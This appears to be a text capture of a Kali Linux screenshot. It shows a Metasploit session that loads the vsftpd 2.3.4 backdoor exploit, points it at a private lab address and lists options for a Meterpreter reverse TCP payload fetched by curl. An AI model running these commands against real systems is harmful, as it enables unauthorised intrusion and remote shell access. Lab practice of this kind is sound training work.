 1 2 3 4
18:17
Home
File System
Trash
Kali Linux a...
test
jemimaal@jemimaal: ~
Session Actions Edit View Help
Interact with a module by name or index. For example info 2, use 2 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.254.129
RHOSTS => 192.168.254.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.254.129 yes The target host(s), see https://docs.
metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
FETCH_COMMAND CURL yes Command to fetch payload (Acc
epted: CURL, FTP, TFTP, TNFTP
, WGET)
KALI